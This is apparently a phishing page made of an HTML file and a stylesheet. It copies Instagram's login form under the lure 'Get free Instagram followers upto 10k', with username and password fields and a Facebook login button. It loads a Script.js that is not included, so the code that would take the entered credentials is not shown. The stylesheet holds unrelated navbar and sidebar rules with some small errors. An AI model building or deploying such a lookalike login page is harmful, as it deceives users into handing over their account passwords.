
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Get free Instagram followers upto  10k </title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
   
    <div class="login-container">
        <h1 class="logo">Instagram</h1>
        <form id="loginForm">
            <input type="text" id="username" placeholder="Phone number, username, or email" required>
            <input type="password" id="password" placeholder="Password" required>
            <button type="submit">Log in</button>
            <div class="separator">OR</div>
            <button class="fb-login">Log in with Facebook</button>
            <a href="#" class="forgot-password">Forgot password?</a>
        </form>
    </div>
    

    <script src="Script.js"></script>
</body>
</html>
</file>
<file: styles.css>
body {
            margin: 0;
            font-family: Arial, sans-serif;
        }
          .navbar {
            display: flex;
            align-items: center;
            justify-content: space-between;
            background-color: #333;
            padding: 15px 20x;
            position: relative;
        }
        
     
     .logo {
    display: flex;
    align-items: center;
}

.logo-image {
    width: 100px; /* Adjust size as needed */
    height: auto;
    margin-right: 10px;
}
        .menu-icon, .search-icon {
            color: white;
            font-size: 28px;
            cursor: pointer;
        }

        /* Sidebar Menu */
        .menu-items {
            position: fixed;
            top: 5;
            left: -250px;
            width: 250px;
            height: 100vh;
            background-color: #333;
            box-shadow: 2px 0 5px rgba(0, 0, 0, 0.5);
            transition: left 0.3s ease-in-out;
            padding-top: 20px;
        }
        .menu-items a {
            display: block;
            padding: 15px 20px;
            text-decoration: none;
            color: white;
            font-size: 18px;
            border-bottom: 1px solid #444;
        }
        .menu-items a:hover {
            background-color: #575757;
        }
        .menu-items.show {
            left: 0;
        }

        /* Search Dropdown */
        .search-dropdown {
            position: absolute;
            top: 82px; /* Adjusted position */
            right: 10px;
            width: 0;
            background-color: white;
            box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.2);
            padding: 0;
            overflow: hidden;
            border-radius: 5px;
            transition: all 0.3s ease-in-out;
        }
        .search-dropdown input {
            width: 100%;
            padding: 10px;
            border: none;
            font-size: 16px;
            outline: none;
            display: block;
            box-sizing: border-box;
        }
        .search-dropdown.show {
            width: 330px; /* Expands smoothly */
            padding: 7px;
        }
</file>
